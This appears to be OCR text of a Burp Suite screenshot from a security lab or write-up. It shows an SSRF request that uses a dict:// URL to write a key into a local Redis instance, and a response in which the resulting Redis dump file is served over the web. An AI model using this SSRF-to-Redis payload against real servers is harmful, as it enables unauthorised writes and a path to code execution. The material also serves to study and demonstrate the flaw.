 /api/test/http_get?url=dict://127.0.0.1:6379/set:test:%2522%253Csss%253Fss%253E%2522
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 8 × 7 × 9 × 10 × 11 × 12 × 13 ×
14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 29 × 27 × 28 × 30 × 31 × 35 × 32 × 33 × 34 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex
GET /1.txt HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 01 Apr 2020 10:11:10 GMT
Content-Type: text/plain
Content-Length: 208
Last-Modified: Wed, 01 Apr 2020 10:11:07 GMT
Connection: close
ETag: "5e8468bb-d0"
Accept-Ranges: bytes
REDIS0009□ redis-ver□5.0.8□
redis-bits□@□□ctime»h□^□□used-mem¸□□□□repl-stream-db□□□repl-id(94dd3afa4b068598dd0c574
012bbb6b9194da837□□repl-offset□□□□♠aof-preamble□□□□□test□%22%3Csss%3Fss%3E%22
□J□□□u□<b